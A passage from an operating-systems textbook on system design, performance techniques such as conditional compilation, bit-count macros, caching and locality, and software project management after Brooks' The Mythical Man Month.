Whenever the request requires the server to contact other servers for further processing it sends an asynchronous message of its own and, rather than block, continues with the next request. Multiple threads are not needed. With only a single thread processing events, the problem of multiple threads accessing shared data structures cannot occur. On the other hand, a long-running event handler makes the single-threaded server's response sluggish.

Whether threads or events are the better programming model is a long-standing controversial issue that has stirred the hearts of zealots on either side ever since John Ousterhout's classic paper: "Why threads are a bad idea (for most purposes)" (1996). Ousterhout argues that threads make everything needlessly complicated: locking, debugging, callbacks, performance—you name it. Of course, it would not be a controversy if everybody agreed. A few years after Ousterhout's paper, Von Behren et al. (2003) published a paper titled "Why events are a bad idea (for high-concurrency servers)." Thus, deciding on the right programming model is a hard, but important decision for system designers. There is no slam-dunk winner. Web servers like *apache* firmly embrace synchronous communication and threads, but others like *lighttpd* are based on the **event-driven paradigm**. Both are very popular. In our opinion, events are often easier to understand and debug than threads. As long as there is no need for per-core concurrency, they are probably a good choice.

### 12.3.9 Useful Techniques

We have just looked at some abstract ideas for system design and implementation. Now we will examine a number of useful concrete techniques for system implementation. There are numerous others, of course, but space limitations restrict us to just a few.

#### Hiding the Hardware

A lot of hardware is ugly. It has to be hidden early on (unless it exposes power, which most hardware does not). Some of the very low-level details can be hidden by a HAL-type layer of the type shown in Fig. 12-2 as layer 1. However, many hardware details cannot be hidden this way.

One thing that deserves early attention is how to deal with interrupts. They make programming unpleasant, but operating systems have to deal with them. One approach is to turn them into something else immediately. For example, every interrupt could be turned into a pop-up thread instantly. At that point we are dealing with threads, rather than interrupts.

A second approach is to convert each interrupt into an unlock operation on a mutex that the corresponding driver is waiting on. Then the only effect of an interrupt is to cause some thread to become ready.

A third approach is to immediately convert an interrupt into a message to some thread. The low-level code just builds a message telling where the interrupt came from, enqueues it, and calls the scheduler to (potentially) run the handler, which was probably blocked waiting for the message. All these techniques, and others like them, all try to convert interrupts into thread-synchronization operations. Having each interrupt handled by a proper thread in a proper context is easier to manage than running a handler in the arbitrary context that it happened to occur in. Of course, this must be done efficiently, but deep within the operating system, everything must be done efficiently.

Most operating systems are designed to run on multiple hardware platforms. These platforms can differ in terms of the CPU chip, MMU, word length, RAM size, and other features that cannot easily be masked by the HAL or equivalent. Nevertheless, it is highly desirable to have a single set of source files that are used to generate all versions; otherwise each bug that later turns up must be fixed multiple times in multiple sources, with the danger that the sources drift apart.

Some hardware differences, such as RAM size, can be dealt with by having the operating system determine the value at boot time and keep it in a variable. Memory allocators, for example, can use the RAM-size variable to determine how big to make the block cache, page tables, and the like. Even static tables such as the process table can be sized based on the total memory available.

However, other differences, such as different CPU chips, cannot be solved by having a single binary that determines at run time which CPU it is running on. One way to tackle the problem of one source and multiple targets is to use conditional compilation. In the source files, certain compile-time flags are defined for the different configurations and these are used to bracket code that is dependent on the CPU, word length, MMU, and so on. For example, imagine an operating system that is to run on the IA32 line of x86 chips (sometimes referred to as x86-32), or on UltraSPARC chips, which need different initialization code. The *init* procedure could be written as illustrated in Fig. 12-6(a). Depending on the value of *CPU*, which is defined in the header file *config.h*, one kind of initialization or other is done. Because the actual binary contains only the code needed for the target machine, there is no loss of efficiency this way.

As a second example, suppose there is a need for a data type *Register*, which should be 32 bits on the IA32 and 64 bits on the UltraSPARC. This could be handled by the conditional code of Fig. 12-6(b) (assuming that the compiler produces 32-bit ints and 64-bit longs). Once this definition has been made (probably in a header file included everywhere), the programmer can just declare variables to be of type *Register* and know they will be the right length.

The header file, *config.h*, has to be defined correctly, of course. For the IA32 it might be something like this:

```
#define CPU IA32
#define WORD_LENGTH 32
```

<pre>#include "config.h" init() { #if (CPU == IA32) /* IA32 initialization here. */ #endif  #if (CPU == ULTRASPARC) /* UltraSPARC initialization here. */ #endif          (a) } </pre>	<pre>#include "config.h" #if (WORD_LENGTH == 32) typedef int Register; #endif  #if (WORD_LENGTH == 64) typedef long Register; #endif  Register R0, R1, R2, R3;          (b) </pre>
----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------	------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------

**Figure 12-6.** (a) CPU-dependent conditional compilation. (b) Word-length-dependent conditional compilation.

To compile the system for the UltraSPARC, a different *config.h* would be used, with the correct values for the UltraSPARC, probably something like

```
#define CPU ULTRASPARC
#define WORD_LENGTH 64
```

Some readers may be wondering why *CPU* and *WORD\_LENGTH* are handled by different macros. We could easily have bracketed the definition of *Register* with a test on *CPU*, setting it to 32 bits for the IA32 and 64 bits for the UltraSPARC. However, this is not a good idea. Consider what happens when we later port the system to the 32-bit ARM. We would have to add a third conditional to Fig. 12-6(b) for the ARM. By doing it as we have, all we have to do is include the line

```
#define WORD_LENGTH 32
```

to the *config.h* file for the ARM.

This example illustrates the orthogonality principle we discussed earlier. Those items that are CPU dependent should be conditionally compiled based on the *CPU* macro, and those that are word-length dependent should use the *WORD\_LENGTH* macro. Similar considerations hold for many other parameters.

## Indirection

It is sometimes said that there is no problem in computer science that cannot be solved with another level of indirection. While something of an exaggeration, there is definitely a grain of truth here. Let us consider some examples. On x86-based systems, when a key is depressed, the hardware generates an interrupt and puts the key number, rather than an ASCII character code, in a device register.

Furthermore, when the key is released later, a second interrupt is generated, also with the key number. This indirection allows the operating system the possibility of using the key number to index into a table to get the ASCII character, which makes it easy to handle the many keyboards used around the world in different countries. Getting both the depress and release information makes it possible to use any key as a shift key, since the operating system knows the exact sequence in which the keys were depressed and released.

Indirection is also used on output. Programs can write ASCII characters to the screen, but these are interpreted as indices into a table for the current output font. The table entry contains the bitmap for the character. This indirection makes it possible to separate characters from fonts.

Another example of indirection is the use of major device numbers in UNIX. Within the kernel there is a table indexed by major device number for the block devices and another one for the character devices. When a process opens a special file such as */dev/hd0*, the system extracts the type (block or character) and major and minor device numbers from the i-node and indexes into the appropriate driver table to find the driver. This indirection makes it easy to reconfigure the system, because programs deal with symbolic device names, not actual driver names.

Yet another example of indirection occurs in message-passing systems that name a mailbox rather than a process as the message destination. By indirecting through mailboxes (as opposed to naming a process as the destination), considerable flexibility can be achieved (e.g., having a secretary handle her boss' messages).

In a sense, the use of macros, such as

```
#define PROC_TABLE_SIZE 256
```

is also a form of indirection, since the programmer can write code without having to know how big the table really is. It is good practice to give symbolic names to all constants (except sometimes  $-1$ ,  $0$ , and  $1$ ), and put these in headers with comments explaining what they are for.

## Reusability

It is frequently possible to reuse the same code in slightly different contexts. Doing so is a good idea as it reduces the size of the binary and means that the code has to be debugged only once. For example, suppose that bitmaps are used to keep track of free blocks on the disk. Disk-block management can be handled by having procedures *alloc* and *free* that manage the bitmaps.

As a bare minimum, these procedures should work for any disk. But we can go further than that. The same procedures can also work for managing memory blocks, blocks in the file system's block cache, and i-nodes. In fact, they can be used to allocate and deallocate any resources that can be numbered linearly.

## Reentrancy

Reentrancy refers to the ability of code to be executed two or more times simultaneously. On a multiprocessor, there is always the danger that while one CPU is executing some procedure, another CPU will start executing it as well, before the first one has finished. In this case, two (or more) threads on different CPUs might be executing the same code at the same time. This situation must be protected against by using mutexes or some other means to protect critical regions.

However, the problem also exists on a uniprocessor. In particular, most of any operating system runs with interrupts enabled. To do otherwise would lose many interrupts and make the system unreliable. While the operating system is busy executing some procedure,  $P$ , it is entirely possible that an interrupt occurs and that the interrupt handler also calls  $P$ . If the data structures of  $P$  were in an inconsistent state at the time of the interrupt, the handler will see them in an inconsistent state and fail.

An obvious example where this can happen is if  $P$  is the scheduler. Suppose that some process has used up its quantum and the operating system is moving it to the end of its queue. Partway through the list manipulation, the interrupt occurs, makes some process ready, and runs the scheduler. With the queues in an inconsistent state, the system will probably crash. As a consequence even on a uniprocessor, it is best that most of the operating system is reentrant, critical data structures are protected by mutexes, and interrupts are disabled at moments when they cannot be tolerated.

## Brute Force

Using brute-force to solve a problem has acquired a bad name over the years, but it is often the way to go in the name of simplicity. Every operating system has many procedures that are rarely called or operate with so few data that optimizing them is not worthwhile. For example, it is frequently necessary to search various tables and arrays within the system. The brute force algorithm is to just leave the table in the order the entries are made and search it linearly when something has to be looked up. If the number of entries is small (say, under 1000), the gain from sorting the table or hashing it is small, but the code is far more complicated and more likely to have bugs in it. Sorting or hashing the mount table (which keeps track of mounted file systems in UNIX systems) really is not a good idea.

Of course, for functions that are on the critical path, say, context switching, everything should be done to make them very fast, possibly even writing them in (heaven forbid) assembly language. But large parts of the system are not on the critical path. For example, many system calls are rarely invoked. If there is one fork every second, and it takes 1 msec to carry out, then even optimizing it to 0 wins only 0.1%. If the optimized code is bigger and buggier, a case can be made not to bother with the optimization.



## Check for Errors First

Many system calls can fail for a variety of reasons: the file to be opened belongs to someone else; process creation fails because the process table is full; or a signal cannot be sent because the target process does not exist. The operating system must painstakingly check for every possible error before carrying out the call.

Many system calls also require acquiring resources such as process-table slots, i-node table slots, or file descriptors. A general piece of advice that can save a lot of grief is to first check to see if the system call can actually be carried out before acquiring any resources. This means putting all the tests at the beginning of the procedure that executes the system call. Each test should be of the form

```
if (error_condition) return(ERROR_CODE);
```

If the call gets all the way through the gamut of tests, then it is certain that it will succeed. At that point resources can be acquired.

Interspersing the tests with resource acquisition means that if some test fails along the way, all resources acquired up to that point must be returned. If an error is made here and some resource is not returned, no damage is done immediately. For example, one process-table entry may just become permanently unavailable. No big deal. However, over a period of time, this bug may be triggered multiple times. Eventually, most or all of the process-table entries may become unavailable, leading to a system crash in an extremely unpredictable and difficult-to-debug way.

Many systems suffer from this problem in the form of memory leaks. Typically, the program calls *malloc* to allocate space but forgets to call *free* later to release it. Ever so gradually, all of memory disappears until the system is rebooted.

Engler et al. (2000) have proposed a way to check for some of these errors at compile time. They observed that the programmer knows many invariants that the compiler does not know, such as when you lock a mutex, all paths starting at the lock must contain an unlock and no more locks of the same mutex. They have devised a way for the programmer to tell the compiler this fact and instruct it to check all the paths at compile time for violations of the invariant. The programmer can also specify that allocated memory must be released on all paths and many other conditions as well.

## 12.4 PERFORMANCE

All things being equal, a fast operating system is better than a slow one. However, a fast unreliable operating system is not as good as a reliable slow one. Since complex optimizations often lead to bugs, it is important to use them sparingly. This notwithstanding, there are places where performance is critical and optimizations are worth the effort. In the following sections, we will look at some techniques that can be used to improve performance in places where that is called for.

### 12.4.1 Why Are Operating Systems Slow?

Before talking about optimization techniques, it is worth pointing out that the slowness of many operating systems is to a large extent self-inflicted. For example, older operating systems, such as MS-DOS and UNIX Version 7, booted within a few seconds. Modern UNIX systems and Windows 8 can take several minutes to boot, despite running on hardware that is 1000 times faster. The reason is that they are doing much more, wanted or not. A case in point. Plug and play makes it somewhat easier to install a new hardware device, but the price paid is that on *every* boot, the operating system has to go out and inspect all the hardware to see if there is anything new out there. This bus scan takes time.

An alternative (and, in the authors' opinion, better) approach would be to scrap plug-and-play altogether and have an icon on the screen labeled "Install new hardware." Upon installing a new hardware device, the user would click on it to start the bus scan, instead of doing it on every boot. The designers of current systems were well aware of this option, of course. They rejected it, basically, because they assumed that the users were too stupid to be able to do this correctly (although they would word it more kindly). This is only one example, but there are many more where the desire to make the system "user-friendly" (or "idiot-proof," depending on your linguistic preferences) slows the system down all the time for everyone.

Probably the biggest single thing system designers can do to improve performance is to be much more selective about adding new features. The question to ask is not whether some users like it, but whether it is worth the inevitable price in code size, speed, complexity, and reliability. Only if the advantages clearly outweigh the drawbacks should it be included. Programmers have a tendency to assume that code size and bug count will be 0 and speed will be infinite. Experience shows this view to be a wee bit optimistic.

Another factor that plays a role is product marketing. By the time version 4 or 5 of some product has hit the market, probably all the features that are actually useful have been included and most of the people who need the product already have it. To keep sales going, many manufacturers nevertheless continue to produce a steady stream of new versions, with more features, just so they can sell their existing customers upgrades. Adding new features just for the sake of adding new features may help sales but rarely helps performance.

### 12.4.2 What Should Be Optimized?

As a general rule, the first version of the system should be as straightforward as possible. The only optimizations should be things that are so obviously going to be a problem that they are unavoidable. Having a block cache for the file system is such an example. Once the system is up and running, careful measurements should be made to see where the time is *really* going. Based on these numbers, optimizations should be made where they will help most.

Here is a true story of where an optimization did more harm than good. One of the authors (AST) had a former student (who shall here remain nameless) who wrote the original MINIX *mkfs* program. This program lays down a fresh file system on a newly formatted disk. The student spent about 6 months optimizing it, including putting in disk caching. When he turned it in, it did not work and it required several additional months of debugging. This program typically runs on the hard disk once during the life of the computer, when the system is installed. It also runs once for each disk that is formatted. Each run takes about 2 sec. Even if the unoptimized version had taken 1 minute, it was a poor use of resources to spend so much time optimizing a program that is used so infrequently.

A slogan that has considerable applicability to performance optimization is

*Good enough is good enough.*

By this we mean that once the performance has achieved a reasonable level, it is probably not worth the effort and complexity to squeeze out the last few percent. If the scheduling algorithm is reasonably fair and keeps the CPU busy 90% of the time, it is doing its job. Devising a far more complex one that is 5% better is probably a bad idea. Similarly, if the page rate is low enough that it is not a bottleneck, jumping through hoops to get optimal performance is usually not worth it. Avoiding disaster is far more important than getting optimal performance, especially since what is optimal with one load may not be optimal with another.

Another concern is what to optimize when. Some programmers have a tendency to optimize to death whatever they develop, as soon as it appears to work. The problem is that after optimization, the system may be less clean, making it harder to maintain and debug. Also, it makes it harder to adapt it, and perhaps do more fruitful optimization later. The problem is known as premature optimization. Donald Knuth, sometimes referred to as the father of the analysis of algorithms, once said that “premature optimization is the root of all evil.”

### 12.4.3 Space-Time Trade-offs

One general approach to improving performance is to trade off time vs. space. It frequently occurs in computer science that there is a choice between an algorithm that uses little memory but is slow and an algorithm that uses much more memory but is faster. When making an important optimization, it is worth looking for algorithms that gain speed by using more memory or conversely save precious memory by doing more computation.

One technique that is sometimes helpful is to replace small procedures by macros. Using a macro eliminates the overhead that is associated with a procedure call. The gain is especially significant if the call occurs inside a loop. As an example, suppose we use bitmaps to keep track of resources and frequently need to know how many units are free in some portion of the bitmap. For this purpose we will need a procedure, *bit\_count*, that counts the number of 1 bits in a byte. The

obvious procedure is given in Fig. 12-7(a). It loops over the bits in a byte, counting them one at a time. It is pretty simple and straightforward.

```
#define BYTE_SIZE 8                /* A byte contains 8 bits */
int bit_count(int byte)
{
    int i, count = 0;
    for (i = 0; i < BYTE_SIZE; i++) /* loop over the bits in a byte */
        if ((byte >> i) & 1) count++; /* if this bit is a 1, add to count */
    return(count);                 /* return sum */
}
```

(a)

```
/*Macro to add up the bits in a byte and return the sum. */
#define bit_count(b) ((b&1) + ((b>>1)&1) + ((b>>2)&1) + ((b>>3)&1) + \
    ((b>>4)&1) + ((b>>5)&1) + ((b>>6)&1) + ((b>>7)&1))
```

(b)

```
/*Macro to look up the bit count in a table. */
char bits[256] = {0, 1, 1, 2, 1, 2, 2, 3, 1, 2, 2, 3, 2, 3, 3, 4, 1, 2, 2, 3, 2, 3, 3, ...};
#define bit_count(b) (int) bits[b]
```

(c)

**Figure 12-7.** (a) A procedure for counting bits in a byte. (b) A macro to count the bits. (c) A macro that counts bits by table lookup.

This procedure has two sources of inefficiency. First, it must be called, stack space must be allocated for it, and it must return. Every procedure call has this overhead. Second, it contains a loop, and there is always some overhead associated with a loop.

A completely different approach is to use the macro of Fig. 12-7(b). It is an inline expression that computes the sum of the bits by successively shifting the argument, masking out everything but the low-order bit, and adding up the eight terms. The macro is hardly a work of art, but it appears in the code only once. When the macro is called, for example, by

```
sum = bit_count(table[i]);
```


the macro call looks identical to the call of the procedure. Thus, other than one somewhat messy definition, the code does not look any worse in the macro case than in the procedure case, but it is much more efficient since it eliminates both the procedure-call overhead and the loop overhead.

We can take this example one step further. Why compute the bit count at all? Why not look it up in a table? After all, there are only 256 different bytes, each with a unique value between 0 and 8. We can declare a 256-entry table, *bits*, with each entry initialized (at compile time) to the bit count corresponding to that byte

value. With this approach no computation at all is needed at run time, just one indexing operation. A macro to do the job is given in Fig. 12-7(c).

This is a clear example of trading computation time against memory. However, we could go still further. If the bit counts for whole 32-bit words are needed, using our *bit\_count* macro, we need to perform four lookups per word. If we expand the table to 65,536 entries, we can suffice with two lookups per word, at the price of a much bigger table.

Looking answers up in tables can also be used in other ways. Anwell-known image-compression technique, GIF, uses table lookup to encode 24-bit RGB pixels. However, GIF only works on images with 256 or fewer colors. For each image to be compressed, a palette of 256 entries is constructed, each entry containing one 24-bit RGB value. The compressed image then consists of an 8-bit index for each pixel instead of a 24-bit color value, a gain of a factor of three. This idea is illustrated for a  $4 \times 4$  section of an image in Fig. 12-8. The original compressed image is shown in Fig. 12-8(a). Each value is a 24-bit value, with 8 bits for the intensity of red, green, and blue, respectively. The GIF image is shown in Fig. 12-8(b). Each value is an 8-bit index into the color palette. The color palette is stored as part of the image file, and is shown in Fig. 12-8(c). Actually, there is more to GIF, but the core idea is table lookup.



**Figure 12-8.** (a) Part of an uncompressed image with 24 bits per pixel. (b) The same part compressed with GIF, with 8 bits per pixel. (c) The color palette.

There is another way to reduce image size, and it illustrates a different trade-off. PostScript is a programming language that can be used to describe images. (Actually, any programming language can describe images, but PostScript is tuned for this purpose.) Many printers have a PostScript interpreter built into them to be able to run PostScript programs sent to them.

For example, if there is a rectangular block of pixels all the same color in an image, a PostScript program for the image would carry instructions to place a rectangle at a certain location and fill it with a certain color. Only a handful of bits are needed to issue this command. When the image is received at the printer, an interpreter there must run the program to construct the image. Thus PostScript achieves data compression at the expense of more computation, a different trade-off than table lookup, but a valuable one when memory or bandwidth is scarce.

Other trade-offs often involve data structures. Doubly linked lists take up more memory than singly linked lists, but often allow faster access to items. Hash tables are even more wasteful of space, but faster still. In short, one of the main things to consider when optimizing a piece of code is whether using different data structures would make the best time-space trade-off.

### 12.4.4 Caching

A well-known technique for improving performance is caching. It is applicable whenever it is likely the same result will be needed multiple times. The general approach is to do the full work the first time, and then save the result in a cache. On subsequent attempts, the cache is first checked. If the result is there, it is used. Otherwise, the full work is done again.

We have already seen the use of caching within the file system to hold some number of recently used disk blocks, thus saving a disk read on each hit. However, caching can be used for many other purposes as well. For example, parsing path names is surprisingly expensive. Consider the UNIX example of Fig. 4-34 again. To look up */usr/ast/mbox* requires the following disk accesses:

1. Read the i-node for the root directory (i-node 1).
2. Read the root directory (block 1).
3. Read the i-node for */usr* (i-node 6).
4. Read the */usr* directory (block 132).
5. Read the i-node for */usr/ast* (i-node 26).
6. Read the */usr/ast* directory (block 406).

It takes six disk accesses just to discover the i-node number of the file. Then the i-node itself has to be read to discover the disk block numbers. If the file is smaller than the block size (e.g., 1024 bytes), it takes eight disk accesses to read the data.

Some systems optimize path-name parsing by caching (path, i-node) combinations. For the example of Fig. 4-34, the cache will certainly hold the first three entries of Fig. 12-9 after parsing */usr/ast/mbox*. The last three entries come from parsing other paths.

When a path has to be looked up, the name parser first consults the cache and searches it for the longest substring present in the cache. For example, if the path

Path	I-node number
/usr	6
/usr/ast	26
/usr/ast/mbox	60
/usr/ast/books	92
/usr/bal	45
/usr/bal/paper.ps	85

**Figure 12-9.** Part of the i-node cache for Fig. 4-34.

*/usr/ast/grants/erc* is presented, the cache returns the fact that */usr/ast* is i-node 26, so the search can start there, eliminating four disk accesses.

A problem with caching paths is that the mapping between file name and i-node number is not fixed for all time. Suppose that the file */usr/ast/mbox* is removed from the system and its i-node reused for a different file owned by a different user. Later, the file */usr/ast/mbox* is created again, and this time it gets i-node 106. If nothing is done to prevent it, the cache entry will now be wrong and subsequent lookups will return the wrong i-node number. For this reason, when a file or directory is deleted, its cache entry and (if it is a directory) all the entries below it must be purged from the cache.

Disk blocks and path names are not the only items that are cacheable. I-nodes can be cached, too. If pop-up threads are used to handle interrupts, each one of them requires a stack and some additional machinery. These previously used threads can also be cached, since refurbishing a used one is easier than creating a new one from scratch (to avoid having to allocate memory). Just about anything that is hard to produce can be cached.

### 12.4.5 Hints

Cache entries are always correct. A cache search may fail, but if it finds an entry, that entry is guaranteed to be correct and can be used without further ado. In some systems, it is convenient to have a table of **hints**. These are suggestions about the solution, but they are not guaranteed to be correct. The caller must verify the result itself.

A well-known example of hints are the URLs embedded on Web pages. Clicking on a link does not guarantee that the Web page pointed to is there. In fact, the page pointed to may have been removed 10 years ago. Thus the information on the pointing page is really only a hint.

Hints are also used in connection with remote files. The information in the hint tells something about the remote file, such as where it is located. However, the file may have moved or been deleted since the hint was recorded, so a check is always needed to see if it is correct.

### 12.4.6 Exploiting Locality

Processes and programs do not act at random. They exhibit a fair amount of locality in time and space, and this information can be exploited in various ways to improve performance. One well-known example of spatial locality is the fact that processes do not jump around at random within their address spaces. They tend to use a relatively small number of pages during a given time interval. The pages that a process is actively using can be noted as its working set, and the operating system can make sure that when the process is allowed to run, its working set is in memory, thus reducing the number of page faults.

The locality principle also holds for files. When a process has selected a particular working directory, it is likely that many of its future file references will be to files in that directory. By putting all the i-nodes and files for each directory close together on the disk, performance improvements can be obtained. This principle is what underlies the Berkeley Fast File System (McKusick et al., 1984).

Another area in which locality plays a role is in thread scheduling in multiprocessors. As we saw in Chap. 8, one way to schedule threads on a multiprocessor is to try to run each thread on the CPU it last used, in hopes that some of its memory blocks will still be in the memory cache.

### 12.4.7 Optimize the Common Case

It is frequently a good idea to distinguish between the most common case and the worst possible case and treat them differently. Often the code for the two is quite different. It is important to make the common case fast. For the worst case, if it occurs rarely, it is sufficient to make it correct.

As a first example, consider entering a critical region. Most of the time, the entry will succeed, especially if processes do not spend a lot of time inside critical regions. Windows 8 takes advantage of this expectation by providing a WinAPI call `EnterCriticalSection` that atomically tests a flag in user mode (using TSL or equivalent). If the test succeeds, the process just enters the critical region and no kernel call is needed. If the test fails, the library procedure does a down on a semaphore to block the process. Thus, in the normal case, no kernel call is needed. In Chap. 2 we saw that futexes on Linux likewise optimize for the common case of no contention.

As a second example, consider setting an alarm (using signals in UNIX). If no alarm is currently pending, it is straightforward to make an entry and put it on the timer queue. However, if an alarm is already pending, it has to be found and removed from the timer queue. Since the alarm call does not specify whether there is already an alarm set, the system has to assume worst case, that there is. However, since most of the time there is no alarm pending, and since removing an existing alarm is expensive, it is a good idea to distinguish these two cases.



One way to do this is to keep a bit in the process table that tells whether an alarm is pending. If the bit is off, the easy path is followed (just add a new timer-queue entry without checking). If the bit is on, the timer queue must be checked.

## 12.5 PROJECT MANAGEMENT

Programmers are perpetual optimists. Most of them think that the way to write a program is to run to the keyboard and start typing. Shortly thereafter the fully debugged program is finished. For very large programs, it does not quite work like that. In the following sections we have a bit to say about managing large software projects, especially large operating system projects.

### 12.5.1 The Mythical Man Month

In his classic book, *The Mythical Man Month*, Fred Brooks, one of the designers of OS/360, who later moved to academia, addresses the question of why it is so hard to build big operating systems (Brooks, 1975, 1995). When most programmers see his claim that programmers can produce only 1000 lines of debugged code per *year* on large projects, they wonder whether Prof. Brooks is living in outer space, perhaps on Planet Bug. After all, most of them can remember an all nighter when they produced a 1000-line program in one night. How could this be the annual output of anybody with an  $IQ > 50$ ?

What Brooks pointed out is that large projects, with hundreds of programmers, are completely different than small projects and that the results obtained from small projects do not scale to large ones. In a large project, a huge amount of time is consumed planning how to divide the work into modules, carefully specifying the modules and their interfaces, and trying to imagine how the modules will interact, even before coding begins. Then the modules have to be coded and debugged in isolation. Finally, the modules have to be integrated and the system as a whole has to be tested. The normal case is that each module works perfectly when tested by itself, but the system crashes instantly when all the pieces are put together. Brooks estimated the work as being

- 1/3 Planning
- 1/6 Coding
- 1/4 Module testing
- 1/4 System testing

In other words, writing the code is the easy part. The hard part is figuring out what the modules should be and making module *A* correctly talk to module *B*. In a small program written by a single programmer, all that is left over is the easy part.

The title of Brooks' book comes from his assertion that people and time are not interchangeable. There is no such unit as a man-month (or a person-month). If

a project takes 15 people 2 years to build, it is inconceivable that 360 people could do it in 1 month and probably not possible to have 60 people do it in 6 months.

There are three reasons for this effect. First, the work cannot be fully parallelized. Until the planning is done and it has been determined what modules are needed and what their interfaces will be, no coding can even be started. On a two-year project, the planning alone may take 8 months.

Second, to fully utilize a large number of programmers, the work must be partitioned into large numbers of modules so that everyone has something to do. Since every module might potentially interact with every other one, the number of module-module interactions that need to be considered grows as the square of the number of modules, that is, as the square of the number of programmers. This complexity quickly gets out of hand. Careful measurements of 63 software projects have confirmed that the trade-off between people and months is far from linear on large projects (Boehm, 1981).

Third, debugging is highly sequential. Setting 10 debuggers on a problem does not find the bug 10 times as fast. In fact, ten debuggers are probably slower than one because they will waste so much time talking to each other.

Brooks sums up his experience with trading-off people and time in Brooks' Law:

*Adding manpower to a late software project makes it later.*

The problem with adding people is that they have to be trained in the project, the modules have to be redivided to match the larger number of programmers now available, many meetings will be needed to coordinate all the efforts, and so on. Abdel-Hamid and Madnick (1991) confirmed this law experimentally. A slightly irreverent way of restating Brooks law is

*It takes 9 months to bear a child, no matter how many women you assign to the job.*

### 12.5.2 Team Structure

Commercial operating systems are large software projects and invariably require large teams of people. The quality of the people matters immensely. It has been known for decades that top programmers are 10× more productive than bad programmers (Sackman et al., 1968). The trouble is, when you need 200 programmers, it is hard to find 200 top programmers; you have to settle for a wide spectrum of qualities.

What is also important in any large design project, software or otherwise, is the need for architectural coherence. There should be one mind controlling the design. Brooks cites the Reims cathedral in France as an example of a large project that took decades to build, and in which the architects who came later subordinated

their desire to put their stamp on the project to carry out the initial architect's plans. The result is an architectural coherence unmatched in other European cathedrals.

In the 1970s, Harlan Mills combined the observation that some programmers are much better than others with the need for architectural coherence to propose the **chief programmer team** paradigm (Baker, 1972). His idea was to organize a programming team like a surgical team rather than like a hog-butchering team. Instead of everyone hacking away like mad, one person wields the scalpel. Everyone else is there to provide support. For a 10-person project, Mills suggested the team structure of Fig. 12-10.

Title	Duties
Chief programmer	Performs the architectural design and writes the code
Copilot	Helps the chief programmer and serves as a sounding board
Administrator	Manages the people, budget, space, equipment, reporting, etc.
Editor	Edits the documentation, which must be written by the chief programmer
Secretaries	The administrator and editor each need a secretary
Program clerk	Maintains the code and documentation archives
Toolsmith	Provides any tools the chief programmer needs
Tester	Tests the chief programmer's code
Language lawyer	Part timer who can advise the chief programmer on the language

**Figure 12-10.** Mills' proposal for populating a 10-person chief programmer team.

Three decades have gone by since this was proposed and put into production. Some things have changed (such as the need for a language lawyer—C is simpler than PL/I), but the need to have only one mind controlling the design is still true. And that one mind should be able to work 100% on designing and programming, hence the need for the support staff, although with help from the computer, a smaller staff will suffice now. But in its essence, the idea is still valid.

Any large project needs to be organized as a hierarchy. At the bottom level are many small teams, each headed by a chief programmer. At the next level, groups of teams must be coordinated by a manager. Experience shows that each person you manage costs you 10% of your time, so a full-time manager is needed for each group of 10 teams. These managers must be managed, and so on.

Brooks observed that bad news does not travel up the tree well. Jerry Saltzer of M.I.T. called this effect the **bad-news diode**. No chief programmer or his manager wants to tell the big boss that the project is 4 months late and has no chance whatsoever of meeting the deadline because there is a 2000-year-old tradition of beheading the messenger who brings bad news. As a consequence, top management is generally in the dark about the state of the project. When it becomes undeniably obvious that the deadline cannot be met under any conditions, top management panics and responds by adding people, at which time Brooks' Law kicks in.

In practice, large companies, which have had long experience producing software and know what happens if it is produced haphazardly, have a tendency to at least try to do it right. In contrast, smaller, newer companies, which are in a huge rush to get to market, do not always take the care to produce their software carefully. This haste often leads to far from optimal results.

Neither Brooks nor Mills foresaw the growth of the open source movement. While many expressed doubt (especially those leading large closed-source software companies), open source software has been a tremendous success. From large servers to embedded devices, and from industrial control systems to handheld smartphones, open source software is everywhere. Large companies like Google and IBM are throwing their weight behind Linux now and contribute heavily in code. What is noticeable is that the open source software projects that have been most successful have clearly used the chief-programmer model of having one mind control the architectural design (e.g., Linus Torvalds for the Linux kernel and Richard Stallman for the GNU C compiler).


### 12.5.3 The Role of Experience

Having experienced designers is absolutely critical to any software project. Brooks points out that most of the errors are not in the code, but in the design. The programmers correctly did what they were told to do. What they were told to do was wrong. No amount of test software will catch bad specifications.

